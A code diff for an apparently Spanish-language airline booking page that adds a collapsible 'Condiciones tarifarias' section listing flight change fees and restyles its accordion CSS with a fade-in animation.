-        <div class="conditions mt-3">
-            <div>
-                <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
-                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
-            </div>
-            
-            <img src="images/down_arrow.png" width="15px">
-        </div>
+        <!-- Sección de Condiciones Tarifarias -->
+<div class="conditions mt-3" id="btn-conditions">
+    <div>
+        <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
+        <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
+    </div>
+    <img id="arrow-icon" src="images/down_arrow.png" width="15px">
+</div>
+
+<!-- Contenedor del contenido del acordeón -->
+<div class="accordion-content" id="conditions-content">
+    <p><strong>Cambios de vuelo</strong></p>
+    <p>Para las tarifas Basic, Light y Classic se permiten cambios antes de la salida del vuelo, pero aplican los siguientes cargos adicionales:</p>
+    <ul>
+        <li><strong>Vuelos nacionales en Colombia:</strong> 120.000 COP</li>
+        <li><strong>Vuelos nacionales en Ecuador:</strong> 30 USD</li>
+        <li><strong>Vuelos internacionales al interior de Suramérica:</strong> 185 USD</li>
+        <li><strong>Otros vuelos internacionales en las Américas y vuelos hacia Europa:</strong> USD/CAD 210</li>
+        <li><strong>Desde Reino Unido:</strong> GBP 150</li>
+        <li><strong>Desde el resto de Europa:</strong> EUR 180</li>
+    </ul>
+</div>
 
     </main>
  
--- a/css/flight.css
+++ b/css/flight.css
@@ -846,50 +846,31 @@
     margin-right: 12px;
 }
 
-/* ESTILO PARA EL ACORDEÓN */
-.accordion {
+.accordion-content {
+    display: none; /* Oculto al inicio */
+    padding: 10px;
+    background-color: #f8f8f8;
     border: 1px solid #ccc;
     border-radius: 5px;
-    margin-top: 10px;
-    overflow: hidden;
-    width: 100%;
-    max-width: 600px;
-    background-color: #fff;
-    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
-}
-
-.accordion-header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    background-color: #f5f5f5;
-    padding: 15px;
-    cursor: pointer;
-    font-size: 18px;
-    font-weight: bold;
-    color: #333;
-    transition: background-color 0.3s ease;
-}
-
-.accordion-header:hover {
-    background-color: #e0e0e0;
-}
-
-.accordion-content {
-    max-height: 0;
-    overflow: hidden;
-    transition: max-height 0.4s ease-out, padding 0.3s ease-out;
-    padding: 0 15px;
-    background-color: #fff;
-    color: #444;
+    margin-top: 5px;
 }
 
 .accordion-content.show {
-    max-height: 500px;
-    padding: 15px;
-    transition: max-height 0.4s ease-in, padding 0.3s ease-in;
-}
-
-#arrow-icon {
-    transition: transform 0.3s ease-in-out;
-}
+    display: block; /* Se mostrará cuando tenga la clase "show" */
+}
+
+/* Animación de despliegue */
+@keyframes fadeIn {
+    from {
+        opacity: 0;
+        transform: translateY(-10px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+.accordion-content.show {
+    animation: fadeIn 0.3s ease-in-out;
+}
